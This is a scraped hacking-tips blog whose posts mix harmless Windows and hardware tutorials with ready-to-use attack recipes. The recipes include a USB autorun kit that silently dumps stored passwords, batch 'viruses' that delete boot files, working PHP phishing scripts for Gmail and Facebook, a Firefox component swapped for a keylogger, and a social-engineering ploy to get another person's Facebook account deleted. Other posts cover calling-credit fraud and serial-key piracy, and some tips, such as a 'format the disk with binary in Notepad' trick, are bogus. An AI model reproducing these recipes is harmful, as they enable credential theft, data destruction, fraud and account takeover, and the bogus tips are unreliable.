Welcome To The Hacker Club 4U

On This Blog Now You can get knowledge about how to to do hacking and also Know how to prevent from hacking and know many tips And tricks of computer and internet

Hacking

Click Here To Know Many Tricks and Tips Of HACKING facebook,twitter and other accounts and passwords

Hacking Safety And Security

Click Here to know how to protect your computer and inetrnet from hacking and know hacking safety and security tips and tricks

Facebook And Twitter

Click On Picture For TWITTER And Click On This Tittle For FACEBOOK .Hacking And Security Tips Of facebook and twitter.Know how to byepass facebook login and twitter login

Gmail And Yahoo

Click On Above Picture For GMAIL Hacking And Security Tips . And.Click On This Title For YAHOO Hacking and security tips


How To Hack Passwords through USB Drive


Ok after completing my 1st internals i would like to wright a article about Hacking USER NAME & PASSWORD through USB drive(pen drive) in easy steps.yes it is possible to hack passwords through USB drive to do this 1st you need to access the target computer then it is possible to hack passwords.

What is concept behind this Hacking..?

As we all know that windows stores the USER NAME & PASSWORDS of many website that are visiting in daily & we don't like to enter the user name & passwords again & again so what we do on this time is we just check on Remember me on that time.so when we check on that box windows stores your user name & password but we can't easily see the stored passwords in your browser.we can restore this saved passwords by using some software.

Which are the passwords that can be able to access by using this hacking tools..?


All saved passwords in your computer can able to hack using this hacking tools.
ex: yahoo messenger password, Outlook Express password, passwords stored in the browsers link IE & Firefox.

Hacking Tools with there functions:

IE PassView: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new version of Internet Explorer 7.0, the Beta version of Internet Explorer 8.0, as well as older versions of Internet Explorer, v4.0 - v6.0

MessenPass: MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:

* MSN Messenger
* Windows Messenger (In Windows XP)
* Windows Live Messenger (In Windows XP And Vista)
* Yahoo Messenger (Versions 5.x and 6.x)
* Google Talk etc

MessenPass can only be used to recover the passwords for the current logged-on user on your local computer, and it only works if you chose the remember your password in one of the above programs.

Mail PassView: Mail PassView is a small password-recovery tool that reveals the passwords and other account details for the following email clients:

* Outlook Express
* Microsoft Outlook 2000 (POP3 and SMTP Accounts only)
* Microsoft Outlook 2002/2003/2007 (POP3, IMAP, HTTP and SMTP Accounts)
* Windows Mail
* Yahoo! Mail - If the password is saved in Yahoo! Messenger application.
* Hotmail/MSN mail - If the password is saved in MSN/Windows/Live Messenger application.
* Gmail - If the password is saved by Gmail Notifier application, Google Desktop, or by Google Talk & etc.

For each email account, the following fields are displayed: Account Name, Application, Email, Server, Server Type (POP3/IMAP/SMTP), User Name, and the Password.

Protected Storage PassView: Protected Storage PassView is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer. The passwords are revealed by reading the information from the Protected Storage.

PasswordFox
: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.

I have uploaded all this Hacking tools in single package click on download button to download.

SIZE: 192KB

Password: P.K.ARUN [ www.thehackeclub4u.tk ]


Here is the step by step procedure to create the Hacking kit.

1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.

ex: Copy the files named as - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.

2. Open a Notepad & copy the following commands

[autorun]open=launch.batACTION= Scan for virus


save it as autorun.inf

3. Open new Notepad & copy the following text commads as it is

start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt

& save it as launch.bat

now the time to copy the autorun.inf & launch.bat to your pendrive

Now your hacking kit is ready to use & you can use this as hacking kit. To do hacking follow the simple procedure.

1. Insert the pendrive to the PC the autorun window will pop-up. (This is because, we have created an autorun in pendrive).

2. In the pop-up window, select the first option (Scan for virus).

3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.

4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.

5. This hack works on Windows 2000, XP and Vista

NOTE: This procedure will only recover the stored passwords (if any) on the Computer.

( OR )
Those how have downloaded the hacking kit from ziddu.com simple extract the files to pendrive then your kit is ready.


Feel free to post your feelings & comments .. EnJoy the hacking with TrUe HaCkinG

How to add videos as desktop background


If you want to play video as ur desktop background
Required=VLC Media Player,DirectX9 Or Higher.......
STEP 1=open VLC Media Player.
STEP 2=Simply play any movie or clip in it 
STEP 3= while playing any movie  in VLC player---> press right click in ther player and select option video---->then there will be a option direct X wallpaper click on it
now minimize the player and enjoy video in desktop background

How To Crash Your Friends PC With Notepad

This Deadliest Code
Open note and type the following as given below
---------------------------------------------------------------


echo off
C:
cd..
cd..
cd..
attrib -r -s -h  ntdetect.com
del ntdetect.com
echo on
print U r A Looser .PC HAcker By The Hack Club4U.TK


Tweet Virus That Crashes Ur Own PC


@echo
offattrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive

Save as bat file in notepad!!
This will 
pop up a message saying OWNED!!

And shut down the computer never to reboot again!

Type this in notepad

start virus.bat
virus.bat
and save as with this name - virus.bat

ur antivirus will not detect this virus.

Basically this program will delete all that files which are needed for booting If your os is 
installed in d drive instead of c then replace c with d.

Tweet Format Hard Disk using Notepad


Write The Following In Notepad Exactly as it says

1. Write the following code:01001011000111110010010101010101010000011111100000
2. Save As it as .EXE and any 
Name would Do. eg- (virus.exe)
3. If u run the 
program means it will format the Hard Drive.

NOTE: This is for learning purpose only!!

HOW TO SPEED UP YOUR COMPUTER BY CLEANING RAM USING NOTEPAD


If your computer become slow, when you are working with many programs. It may be due to RAM because at that time RAM is full of remaining progress pieces which you are working with and you do not need them any more. So, if you can erase or delete those unnecessary pieces of information, your computer RAM will be cleaned and your computer will be speed up.


Cleaning RAM is very easy task here are steps for it, just follow them:


1). Open notepad.

2). Type FreeMem=Space(64000000).

3). Save file with name "CleanRAM.vbs".

4). Close it and run the file.

It will free memory in RAM, if you want to free more memory than you can write following command in notepad instead of what given in step 2.

FreeMem= (256000000) for 256 mb
FreeMem= (128000000) for 128 mb 
FreeMem= (72000000) for 72 mb 
FreeMem= (64000000) for 64 mb 
FreeMem= (32000000) for 32 mb 
FreeMem= (24000000) for 24 mb

Make sure that you don't select the memory that is larger than your memory capacity.

How To Record your screen Online


1) Go to www.screenr.com you can see a yellow button like in this image, press it..

2) After you have clicked it, it will ask you to run a java applet. Run it. Don't worry, it's not a driveby .

3) Adjust the dimensions of the box until you get your desired screen size. When you are ready to record click the red record . Then, a red box will indicate that you are recording.

4) When you are finished recording, press the DONE button just a little right from the original record button.
enjoy....

Free Calling Worldwide 100% Working


In this tutorial i am going to show you how to make free world wide phone calls and talk as long as you like

Lets start:
YOU WILL NEED JAVA INSTALLED IN YOUR PC

IF YOU NOT HAVE JAVA DOWNLOAD FROM HERE
THEN
First of all download FriendCaller from Here.

After it is fully installed, open friend caller from desktop. Then register. check email and verify account otherwise you will be not able to call though you have free credits


Then go to your email and confirm your account and you will be credited $ 0.10 for free calls. So you can only call for 10 seconds for free but this what I made this tut so you can call free.

Now login with your account.
Then click on the phone icon.


Now comes the great part. Download a software called Cheat Engine from here.

Run the software and click on "Open Process".


Then click on window list.


Select friend caller, and open it.


Now dial number in friend caller. [First test your own number] and click call.


It will start ringing...


Now in Cheat Engine, enable speed hack. Edit speed to 0.00 and click "Apply"


Now enjoy your call. The timer will freeze. You can talk as much as you want. When you finish call, you will be only charged 0.02 but after your balance is finished, make new account and enjoy.

How To Find serials for anything in google


Crack or find any serial for what you want(softwares,games etc).. This is the easiest way to find serials for all software or any other thing(anything), crack any serial for any software,games and many more...
Let us see how?
There is simple code for it you can easily remember '94FBR'(code)

If you want to find the serial for Windows XP Professional just type in google search...
"Windows XP Professional" 94FBR followed by enter key.

If you want to find the serial for MS OFFICE 2007 just type in google search...
"MS OFFICE 2007"94FBR followed by enter key.

Find any mp3 file which u want to hear or download .....
There is an another trick for finding mp3 files on web...

Let us see how?
There is simple code for it you can easily remember 

If u want to find songs of om shanti om or any particular in this movie just type in google search or any search which u like

"index of/" "om shanti om" .mp3

How To Bypass Youtube 18+ Age Verification


Youtube uses a flag system that allows users to report videos as inappropriate which according to Youtube means any violation of the Youtube terms of service. A flagged video will be reviewed by an administrator who has numerous options at hand including setting the flag for age verification which requires users to login before they can view the video. Age verification is pretty basic and anyone who cheated on his birthday can watch the video after logging in.

The message that gets displayed when a user who is not logged in loads a video with age verification is the following: “This video or group may contain content that is inappropriate for some users, as flagged by YouTube’s user community. To view this video or group, please verify you are 18 or older by signing in or signing up.”  

Numerous ways to bypass that age verification check have been posted which included using caches and proxies. The Firefox extension You Old Enough provides users with another way. The experimental add-on will check if the video on Youtube is flagged for age verification and open it immediately in a popup window.

This means that it is possible to watch all videos on Youtube that require age verification without having to login to the system.

How To Hide Yourself From being Traced


NOTE : STRICTLY FOR EDUCATIONAL PURPOSE ONLY.

Now you all thinking why I am saying this.. Itz pity simple because Its the most dangerous part i.e Hiding your identity from being traced by anyone i.e government,ISP,Raw...everything... So Read On...

Let's have a Breif Look up of Topics That we Cover Here:

1. Proxies and Anonymous Web Browsers
2. Anonymizers
3. Tools to bypass Government Censorship
4. Tools to Bypass Google Tracing
5. HTTP Tunneling for Windows
6. IP spoofing

WHAT IS PROXY AND HOW IT WORKS???


Proxy is a network computer that can serve as an intermediate for connection with other computers .


They are usually used for the following purposes:
• As a firewall, a proxy protects thelocal network from outside access.
• As an IP addresses multiplexer, a proxy allows the connection of a number of computers to the Internet
   when having only one IP address.
• Proxy servers can be used (to some extent) to anonymize web surfing.
• Specialized proxy servers can filter out unwanted content, such as ads or 'unsuitable' material.
• Proxy servers can afford some protection against hacking attacks. (For Our Purpose)

HOW AND WHY TO GET FREE PROXY SERVERS ??

~ Attacks using thousands of proxy servers around the world are difficult to trace.
~ Thousands of free proxy servers are available on the Internet .
~ Search for “free proxy  servers” in Google .
~ Using proxy servers can mask your trace .


I will recommend two sites for getting the Free Proxy servers. As these sites Daily provides Fresh anonymous Proxies...

1. http://www.tech-faq.com/proxy.shtml  (provides almost all type of Proxies)


2. http://proxy.org/   (check the Right Hand Side For Proxies)

BELOW SNAP SHOWING HOW PROXIES USED TO ATTACK..

ANONYMOUS WEB BROWSERS

Anonymous Web Browsers have inbuilt proxy finders they search for proxies by default and make our surfing anonymous...
TWO BEST ANONYMOUS WEB BROWSERS ARE:


1. Invisible Browsing

2. BrowZar

ANONYMIZERS

Anonymizers are services that help to make web surfing anonymous. The first anonymizer developed was Anonymizer.com, created in 1997 by Lance Cottrel.

An anonymizer removes all the identifying information from a user’s computers while the user surfs the Internet, thereby ensuring the privacy of the user.

Why We Use Anonymizer?
• Example: Google.com keeps track of all your web searches on their servers by placing a cookie on your machine.
• Every single search you entered at Google is logged.

SEVERAL ANONYMIZER TOOLS ARE:
1. Hide Platinum IP (Download)
2. Super Hide IP (Download)

How to change keyboard language in Windows

If you need to type in a foreign language on your computer, you can do so by changing the input language (i.e. keyboard language). Just follow the instructions below

Windows Vista    Windows XP

Instructions for Windows Vista

  1. Click Start and then Control Panel
  2. In Control Panel, if you are in Classic View, click on Control Panel Home (top left corner)
  3. Open Clock, Language, and Region
  4. Click on Regional and Language Options.
  5. Click the Keyboards and Languages tab and then click Change keyboards.
  6. Under Installed services, click Add.
  7. In the Add Input Language dialog box, select the keyboard layout you would like to add from the list available and click OK.
  8. The keyboard layout you added will be included in the list. To set the new layout as your default, select it from the list. Click OK to save your changes
  9. You can switch between different input languages (= keyboard languages) by clicking on the Language Bar button or by pressing the Alt + Shift keys

Instructions for Windows XP

  1. Click Start and then Control Panel
  2. In Control Panel, if you are in Category View, click on Switch to Classic View (top left corner)
  3. Open Regional and Language Options.
  4. Click on the Languages tab.
  5. Under Text services and input languages, click on the Details button.
  6. Under Installed services, click Add.
  7. In the Add Input Language dialog box, choose the input language and keyboard layout or Input Method Editor (IME) you want to add.
  8. Click OK twice. You should now see a language indicator in the System Tray (located at bottom right hand corner of the desktop by default). You can switch between different input languages (= keyboard languages) by pressing the Alt + Shift keys
If a language does not appear in the Input language list, the fonts for that language might not be installed. If that is the case, follow the instructions below.

Add language support

  1. Click Start and then Control Panel
  2. In Control Panel, if you are in Category View, click on Switch to Classic View
  3. Open Regional and Language Options in Control Panel.
  4. Click on the Languages tab.
  5. Under Supplemental language support, select the check box beside the applicable language collection
  6. Click OK or Apply. You will prompted to insert the Windows CD-ROM or point to a network location where the files are located. After the files are installed, you must restart your computer.

How to delete someone else facebook account

This tutorial is education purpose only, once deleted profile can never be recovered.
This is an extreme example of Social Engineering technique, we need following things to do so.
  1. Victim’s profile link ( you can get it easily )
  2. His/Her Email which he/she uses to sign in
  3. His/Her birth date which he/she has used in the profile
  4. Make an Email ID on gmail or yahoo with the first name and last name same as on victim’s facebook profile.
Check Out Here 


Now you will get this screen


  1. Enter details. In the place of ‘ email address where you can be contacted ‘ enter the fake email u created.
  2. You will get a email on that ID in which facebook people will ask your problem. Reply to them that you are XYZ( victim’s name ) and you cant access your facebook account. Also you have lost access to your Email Address associated with the account. You dont know what to do now. The hacker is coming online regularly and using your account. If the victim is a girl also write ‘ I am a girl and it poses threat to my social life ‘ and write anything you want that could make them take action.
  3. After 2-3 days youu will get a reply. They will again ask you that you have access to your associated Email or not? Reply them that you still don’t have access to it. And repeat what all you wrote in first mail.
  4. Next Day or Same Day you will get an Email that your account is disabled.

How to Control Multiple Computers with a Single Keyboard and Mouse


 If you have two or more computers at one desk, you don't want two or more sets of keyboards and mice cluttering up your workspace, too. You can buy a hardware gadget that lets you share a single keyboard and mouse with several computers (which involves a mess of tangled wires), or you could use a free software solution called Synergy. The Synergy application runs on all the computers you're using—the one that has the keyboard and mouse connected and the one(s) that do not—and lets you control all of them from that keyboard and mouse. That means you can move your mouse off one computer's screen and it will appear on the other, where you can type and work as well. Synergy also lets you share Clipboard contents between computers. If you copy information to the Clipboard on one computer and move your mouse to the other, you can paste it there, even though they're two different systems.
Note: We've covered Synergy in the past, but a recent update to the Synergy application has made setting up and using Synergy even easier, so we thought it was a good time to update the post and highlight this incredible app again.
Synergy works between any number of PC, Mac, and Linux desktops. Below, we're going to explain how to set up both Windows and Mac sharing or Windows-to-Windows to share a single keyboard and mouse using Synergy.
Before you get started, you need to know two terms—server PC and client PC. When you set up Synergy, you'll have one "server": this is the computer that has the keyboard and mouse physically connected to it. The rest of the computers will be "clients." First, set up the server.
If you're sharing a keyboard and mouse between two Macs, consider Teleport, a free, Mac-only tool that works very much like Synergy but is a little easier to set up with Mac-only keyboard- and mouse-sharing.

What You'll Need:

  • Two or more computers on the same local network.
  • Synergy for Windows: If you'll be running one or more Windows PC's in your setup, download and install the Synergy Installer for Windows on each PC. (As of this writing, the current version is labeled 1.4.2 beta.)
  • SynergyKM for Mac: If you want to run one or more Macs on your setup, download and install SynergyKM on each Mac you want to use.
Note for Linux users: I haven't tried it, but quicksynergy looks like it could be a good graphical interface for Synergy. If you know of a better option, let's hear it in the comments.
Before you get started, you need to know two terms: server PC and client PC. When you set up Synergy, you'll have one "server": this is the computer that has the keyboard and mouse physically connected to it. The rest of the computers will be "clients." First, set up the server.

Set Up the Synergy Server

Download Synergy for Windows and install it on your PC. As of this writing, the most current version is Synergy 1.4.2. Install and run Synergy, then select Server (Share This Computer's Mouse and Keyboard). Then click the Configure Server button to open a Server Configuration dialog, where you'll add all the computers that will be controlled by the server's keyboard and mouse and their position in relation to each other.
If you want to use a Mac as the server, the process is very similar using SynergyKM; launch the preference pane, select Share my keyboard and mouse, and move to the Server Configuration tab to set up your screens.

Configure Multiple Synergy Screens

In the Screens And Links tab of the server configuration, you should already see your host computer in the graphical layout screen. My server computer name is Windows, so that's what the first Synergy screen name is. Now, to add the other computer (your client) to Synergy, you need to know its name as well. By default, the client uses the same name as your computer on the network (for example, my server is Windows; my client is Hack).
To find the name of your computer in Windows, open your Start menu, right-click Computer, and select Properties. Your computer name is listed under Computer name, domain, and workgroup settings. On a Mac, open the Sharing preference pane; your computer name is listed in the top text input.
How to Control Multiple Computers with a Single Keyboard and Mouse Once you know your computer's names, drag and drop the monitor icon from the top right of the Screens and Links dialog onto the layout (we're still working on your server PC); drop the new monitor icon next to your server in the same layout as your monitors are on your desk. For example, my Mac's monitor is to the left of my Windows monitor. Double-click the Unnamed screen you just added, then enter the client's screen name.
When you're done, you should see two computers on the Screens and Links grid that mirror the monitor setup on your workspace. If you have a particularly wild screen position (a checkerboard of flat­screens, perhaps?), you can even set up screens on top of and below each other here.

Set Up the Synergy Client

Download and install Synergy on the client computer (the one without the keyboard and mouse connected).

On Windows

How to Control Multiple Computers with a Single Keyboard and Mouse If you're Synergy client is going to be a Windows computer, download the same Synergy installer for Windows. After you've installed your Synergy client, launch Synergy exactly the same way as you did on the server, except choose Client (Use Another Computer's Keyboard And Mouse). Enter the name of the server computer. To try the connection, click the Start button: first on the server and then on the client PC. Try moving the mouse off the server screen. If all goes well, it will land on the client screen safely!

On Mac OS X

How to Control Multiple Computers with a Single Keyboard and Mouse If the second computer is a Mac, download SynergyKM. After you've installed SynergyKM, launch the SynergyKM preference pane, then choose Connect to a shared keyboard and mouse. Enter the name of the server computer in the Client Configuration tab and click the Apply Now button. To try the connection, click Turn Synergy On in the General tab.: first on the server and then on the client PC. Try moving the mouse off the server screen. If all goes well, it will transport seamlessly to your client PC.
Note: If you have any problems during this step on your Mac, I've found that entering the server's local IP address seems to work.

When you're satisfied with the results, close the Synergy window. Synergy will continue running in your system tray, from which you can start or stop the application as needed. Now you're sharing the mouse and keyboard between two computers simultaneously. Piece of cake.

You can contact Adam Pash, the author of this post, at tips hackerclub4u@gmail.com.  You can also follow him on Twitter and Facebook.


How To Hack Keyboard

A hacked-up keyboard is a cheap and fairly simple way to add a switch-type input to a PC. Why would you want to do this? Let’s say you are building a haunted house. With just your hacked keyboard and Winamp you have all kinds of things you can do:
  • Give your monsters a hidden button to activate monster sounds
  • Play a welcome message whenever a tour guide presses a garage door opener
  • Have a door creak whenever it is opened
  • Play a scream when someone steps on a pressure mat
  • Show a video on a projector when a “victim” is sensed by a motion sensor
The artistic part is up to you; the point is to make the computer do something when something happens in the real world. Read on to find out how.
Hacked Keyboard Encoder


The first thing you need is a donor keyboard that you don’t mind “repurposing”. Since you are going to rip the guts out of it anyway it doesn’t even matter if the keys work. Go get that old keyboard out of the garage that the dog (wink wink) spilled pop on last year. You can use a PS2 or a USB keyboard, it doesn’t really matter. Just make sure that whatever you choose will plug into the computer you plan on using.
A keyboard.  How quaint.

Take the keyboard apart. My keyboard just had a bunch of screws in the bottom that needed to be removed, but yours may be different. Don’t forget to look under rubber feet for hidden screws.
There are screws hiding under those rubber feet.  I wish I'd known about them before it was too late.

Once you’ve got the top and all the keys off, you’ll see a big rubber sheet with a bunch of plungers molded into it.  Remove this.  (You may want to keep it if you are making a squid monster or something- free suction cups!)
The keyboard is now topless.

Underneath you will find whatever makes the keys work. Older/nicer keyboards have a bunch of switches mounted to a giant PCB, but most of them these days have a couple mylar sheets with some circles and traces on them. Press a key and you are pressing the conductive circles together. The traces route the signal to the PCB in the corner.
Keyboard Contacts
Now we need to figure out which two contacts on the edge of the circuit board are connected together when we press our desired key. In keeping with our Winamp example we’ll choose the letter ‘X’ since that is the key that makes Winamp play. Find the circle that normally sits under the ‘X’ key.
X Marks the Spot


Follow the trace on the top mylar layer to the PCB and mark which contact it is hooked to. Now peel back the top layer and follow the trace on the bottom mylar sheet. Mark the second contact on the PCB.
Bottom Layer

Now that you know which two PCB contacts produce the letter ‘X’, unscrew and remove the PCB from the keyboard. You may have to unhook connectors or simply lift the board out depending on the construction of your keyboard.
Take This Part Out


Solder a wire to each of the two contacts you identified earlier.
Solder Wires to Appropriate Points

It’s up to you how fancy you want to get with an enclosure for the PCB. Radio Shack sells some nice project boxes and Home Depot sells some nice duct tape you could wrap it up with. You may want to put some quick-disconnect terminals on the two wires you just added at least so that it is easy to hook/unhook your new converter.

That’s it. Now whenever you short the two wires together the computer will think you pressed the ‘X’ key. Load up your favorite sound or video in Winamp and every time you short the wires it will play. You can hook the wires to any normally-open switch and it will work.
Winamp Doing Your Bidding

Follow-Up
You can do this with more than one key. Just follow the traces for each one. If you need more than a few, however, you may start running into a problem called “ghosting” where several keys being pressed at once can be read as an entirely different key or missed completely. This is caused by the way the keyboard matrix is set up. If you need more than a few keys for your application you might want to consider buying a keyboard encoder that has separate inputs for each button. They are made for the arcade emulation market but will work great for whatever you want to use them for. Here are a few you can check out:

How to make phishing pages for gmail,orkut,facebook

I don't know how many of you are aware of phishing attacks,Anyway keep in mind that, it is the most common and easiest way to hack anyones personal details.In this article Iam going to share some ideas about Phishing and will show you how to make your own Phishing pages for various sites like gmail or orkut.For making Phishing page for any site you need 3 types of files in common.They are

1) .Html file ( ie fake page )

2) .php file or any other action script page ( for tracking the details that  entered in page created by you )

3) .Txt file ( To save all the details in text format )


In common,every phishing page contains these 3 files,But normally you can see only the fake page which looks exactly as original,remaining files will run in background that will not be visible for you.Here I am going to create a phishing page for gmail login.Procedures for creating phishing pages for all sites are same.I am giving you detailed instructions for making this page,Just follow my steps exactly as i mentioned.

STEPS FOR CREATING PHISHING PAGE.

1 ) First goto Gmail login page ( www.gmail.com,make sure that the page is loaded completely ) and right click and select view source ( in firefox ) or view source code option in other browsers.

2 ) Select all ( CTR + A ) and copy all the code and paste it in notepad.

3 ) Then search for the keyword action.You can see the code as given below.


4 ) Just change the above code as mentioned below


after changing to mail.php ( or anyname.php ) just save it in the form login.html ( anyname.html ). By finishing this step our phishing page is ready.Now we want to create script page for this phishing page.


5 ) For creating a php script,just copy the below php code into notepad and save in the format mail.php (  name mentioned in action of our phishing page )

<?php
header ('Location: http://www.gmail.com ');
$handle = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>

6 ) By this step our PHP script is also ready,Now create a .Txt file with name log.txt ( name mentioned in php script )

7 ) Now host these 3 files ie,
login.html

mail.php

log.txt

in any of free hosting servers like ripway,drivehq,100 mb etc (or any other,just google free hosting ).Make sure that these 3 files are in same directory.

8 ) After hosting you will get a direct link to your phishing page,that is to your login.html page.just use this link to access or send phishing page.


HOW PHISHING IS WORKING

When you enter your username and password in gnail login phishing page and click singin or hit enter the mail.php script is loaded and this will copy all the entered details in to your log.txt file.Since we are given www.gmail.com as the header location original gmail page will be loaded after the php script.So the victim will think that they entered wrong information.If victim is already logged in gmail,then their mail will be loaded.


You can also read this HOW TO CREATE PHISHING PAGES FOR FACEBOOK

NOTE : This detailed tutorial is given only for creating awareness about phishing attacks and please dont do this for any harmful purposes.www.thehackerclub4u.tk will not be responsible for any such phishing attacks,KNOW HACKING BUT NO HACKING....

If you found anything useful in this article please pass your comments,All your feedbacks are precious...............

Latest Facebook phishing page and script

Hi friends, this is our latest article regarding Facebook Phishing attack and we are so glad to announce that we have developed some new phishing script for Facebook which is working 100 %.We have already discussed what is phishing and how to create phishing pages for Gmail, Orkut etc. I don't know how many of you are aware of phishing attacks,Anyway keep in mind that, it is the most common and easiest way to hack anyones personal details.In this article Iam going to share some ideas about Phishing and will show you how to make your own Phishing pages for Facebook.For making Phishing page for any site you need 3 types of files in common.They are

  • .Html file ( ie fake page )
  • .Php file or any other action script page (for tracking the details that entered in page created by you)
  • .Txt file ( To save all the details in text format )
HOW TO MAKE FACEBOOK PHISHING PAGE

1. First goto Facebook login page (make sure that the page is loaded completely) and right click and select view source (in firefox) or view source code option in other browsers.

2. Select all ( CTR + A ) and copy all the code and paste it in notepad.

3. Then search(CTR + F) for the keyword action.You can see the code as given below.

action="https://www.facebook.com/login.php?login_attempt=1"

4. Just change the above code as mentioned below

action="pass.php"

after changing to pass.php (or anyname.php) just save it in the form facebook.html (anyname.html). By finishing this step our phishing page is ready.Now we want to create script page for this phishing page.

5. For creating a php script,just copy the below php code into notepad and save in the format pass.php (name mentioned in action of our phishing page)
<?php
$fp = fopen("Passwords.htm", "a");
fwrite($fp, "Email:$_POST[email]\tPassword:$_POST[pass]");
echo "<HTML>
<head>
<FRAMESET cols=\"*\">
<FRAME SRC=\"http://www.facebook.com\">
</FRAMESET>";
?>
Note:‘http://www.facebook.com‘ is the redirection url,When victim will enter his/her email and password he will redirected to’http://www.facebook.com‘

6.  By this step our PHP script is also ready,

7.  Now host these 2 files ie,
  • facebook.html
  • pass.php
in any of free hosting servers like ripway,drivehq,110 mb or t35.com etc (or any other,just google free hosting).Make sure that these 2 files are in same directory.

8. After hosting you will get a direct link to your phishing page,that is to your facebook.html page.just use this link to access or send phishing page.

9. When anyone tries to login through your phishing page a new html page with name password.html will be automatically created in your hosting directory with the password and username entered there.

NOTE : This detailed tutorial is given only for creating awareness about phishing attacks and please dont do this for any harmful purposes.www.thehackerclub4u.tk will not be responsible for any such phishing attacks.

Trick to convert your Firefox browser to a keylogger

HI Friends,Today I am so glad to share a wonderful trick of converting your normal Firefox browser to a keylogger.which can save all the login informations of the users without the knowledge of them.I have personally tested this trick in all the Firefox browser from version 3 onwards and I hope this will work also in lower versions.You may be aware of the fact that,in firefox you can save all the passwords for your favourite sites like gmail,facebook etc.But have you ever think how this password gets saved and where it is saving these sensitive informations.There is an inbuilt component in Firefox browser written in javascript that is offering whether to save your passwords or not.But here we are replacing this script with another script that will never offer the users to save passwords or not,but it directly saves all login informations without the knowledge of the users and you can retrieve all such details later.Ok,Now we can directly move to our trick.Our trick is simple just follow the instructions exactly and you dont need any prior knowledge of programming skills.

STEPS

1) First of all download this Firefox script,you can use the below link


2) If you are Windows user then goto

C:/Program Files/Mozilla Firefox/Components

(This is the default path,you can go directly to your installed directory of Firefox)

If you are MAC user then goto

Applications > Right click Firefox > Show Package Contents > Contents/MacOS/Components

3)
Now find a file nsLoginManagerPrompter.js and copy it to somewhere safe location because we are going to delete this in next step.

4) Extract the rar file that you have downloaded and copy and paste the nsLoginManagerPrompter.js from the folder to the components folder of your Firefox.

5) Now your script is ready.Next is we want to make some changes to the firefox browser.For that directly goto tools--> options from your firefox as shown below.


6)
You can see a window as shown below,just select the security tab and you can see a option like remember passwords for sites,Just tick it as shown below and click ok and just restart your Firefox and thats it Now your firefox keylogger is ready.and it will store automatically all usernames and passwords


HOW TO RETRIEVE STORED PASSWORDS FROM FIREFOX.


1) Now we have created a kelogger using firefox next is how to retrieve passwords stored in firefox.This is so simple just goto

TOOLS-->OPTIONS-->SECURITY-->SAVED PASSWORDS


2) You can see a window as shown below


3) Just click the Show passwords button to see all the passwords like the one given below


ADVANTAGES

  • Since we are only changing the inbuilt component of Firefox,No Antivirus will detect it.
  • You can use it in all platforms like in Windows,Mac etc

HOW TO BE MORE SECURE

If you want to hide all the saved passwords from other users,You can set a master password option as seen in Step 6.But still you are not secure.I personally recommend you all not to save any passwords in any of your browsers.When you save passwords in your browser say you have saved your password for gmail.The next time when you goto gmail login page and selecting the username wll also load your password in asterix.You may think it is in asterix and no one can identify it.But it is so easy to decrypt  it


Also your saved passwords can be easily hacked remotely.So never save any passwords in any of your browsers.

I am currently working on hacking saved passowords remotely and i had a successful test also.I wll post it soon,so keep in touch.

Hope this article helped you a lot.If so please do your comments...your feedbacks are always precious

Hack passwords by Hijacking HTTP cookie using Firesheep


While you are on a public network like your college’s or office’s unsecured wifi.Then this is the time that you should think about your account security.If you think that facebook or Twitter are secured websites then it’s the time to face the reality they are not secured.Whenever you login into your facebook or twiiter account check the address bar of your browser you will see something like http://www.facebook.com/home.php? Similar is the case with twitter.They use http protocol instead of secured https protocol( they use http by default unless changed to https).But if you login into your gmail account you will notice that it uses https protocol.So, the trick I am telling you works only on websites like facebook,twiiter,flickr but not on secured websites like Gmail.So here is Trick to Hack Passwords of these sites on a unsecured Wifi and also the method of protection from this hack.This trick doesnot require any programming knowledge and everyone can use this trick easily.

